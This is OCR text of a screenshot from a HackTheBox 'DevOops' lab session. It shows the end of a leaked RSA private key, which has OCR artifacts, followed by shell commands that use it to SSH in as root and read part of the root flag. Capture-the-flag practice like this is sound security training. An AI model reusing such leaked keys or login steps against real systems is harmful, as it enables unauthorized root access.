 Burp Suite Community E...
Internal Server Error - M...
OWASP DirBuster 1.0-R...
kali@kali: ~/Music/chall...
Sun 10 Jan, 12:13
kali@kali: ~/Music/challenge/hackthebox/Devoops
File Actions Edit View Help
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12×2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
vR7Gs1zJJuE4FpOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9×206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
kali@kali:~/Music/challenge/hackthebox/Devoops$ ls
10.10.10.91.gnmap 10.10.10.91.nmap 10.10.10.91.xml DevOops.pdf id_rsa lisbeth.py root.key Screenshot_2021-01-10_11-46-49.png
kali@kali:~/Music/challenge/hackthebox/Devoops$ chmod 400 root.key
kali@kali:~/Music/challenge/hackthebox/Devoops$ ssh -i root.key root@10.10.10.91
load pubkey "root.key": invalid format
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Mon Mar 26 06:23:48 2018 from 192.168.57.1
root@gitter:~# ls
root.txt
root@gitter:~# cat root.txt | head -c 4
d4feroot@gitter:~#
[HTB] 0:ssh*Z "kali" 12:13 10-Jan-21
Response
INSPECTOR